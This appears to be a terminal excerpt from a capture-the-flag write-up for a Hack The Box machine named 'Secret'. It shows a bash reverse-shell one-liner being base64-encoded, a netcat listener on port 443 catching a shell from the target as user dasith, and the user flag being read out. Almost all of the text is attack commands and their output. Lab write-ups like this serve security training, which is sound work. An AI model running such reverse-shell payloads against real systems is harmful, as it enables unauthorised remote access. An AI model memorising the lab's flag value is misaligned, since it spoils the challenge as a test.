 agent47@debian:$ echo 'bash -i >& /dev/tcp/10.10.14.103/443 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMDMvNDQzIDA+JjEK
agent47@debian:$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.103] from secret.htb [10.10.11.120] 37772
bash: cannot set terminal process group (1112): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ whoami
whoami
dasith
dasith@secret:~/local-web$ cd
cd
dasith@secret:~$ ls
ls
local-web
user.txt
dasith@secret:~$ cat user.txt
cat user.txt
f8f517ba8f5386185170686fa45eb263
dasith@secret:~$